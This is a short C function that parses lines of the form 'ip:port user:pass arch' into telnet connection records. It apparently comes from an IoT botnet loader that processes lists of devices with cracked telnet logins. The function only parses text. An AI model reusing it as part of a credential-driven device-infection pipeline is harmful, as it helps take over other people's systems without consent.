 struct telnet_info *telnet_info_parse(char *str, struct telnet_info *out) // Format: ip:port user:pass arch
{
    char *conn, *auth, *arch;
    char *addr_str, *port_str, *user = NULL, *pass = NULL;
    ipv4_t addr;
    port_t port;

    if ((conn = strtok(str, " ")) == NULL)
        return NULL;
    if ((auth = strtok(NULL, " ")) == NULL)
        return NULL;
    arch = strtok(NULL, " "); // We don't care if we don't know the arch

    if ((addr_str = strtok(conn, ":")) == NULL)
        return NULL;
    if ((port_str = strtok(NULL, ":")) == NULL)
        return NULL;

    if (strlen(auth) == 1)
    {
        if (auth[0] == ':')
        {
            user = "";
            pass = "";
        }
        else if (auth[0] != '?')
            return NULL;
    }
    else
    {
        user = strtok(auth, ":");
        pass = strtok(NULL, ":");
    }

    addr = inet_addr(addr_str);
    port = htons(atoi(port_str));

    return telnet_info_new(user, pass, arch, addr, port, out);
}